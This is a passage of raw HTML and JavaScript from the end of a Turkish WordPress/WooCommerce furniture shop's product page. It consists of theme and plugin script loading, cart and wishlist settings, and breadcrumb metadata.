{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"K\u00f6\u015fe Tak\u0131mlar\u0131","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/"}},{"@type":"ListItem","position":3,"item":{"name":"Rosa Ah\u015fap K\u00f6\u015fe Tak\u0131mlar\u0131","@id":"https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/"}}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ccd73c0556","wishlist_fragments_nonce":"95233e0c63","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"6b4228a13e","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0d73d20deb","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
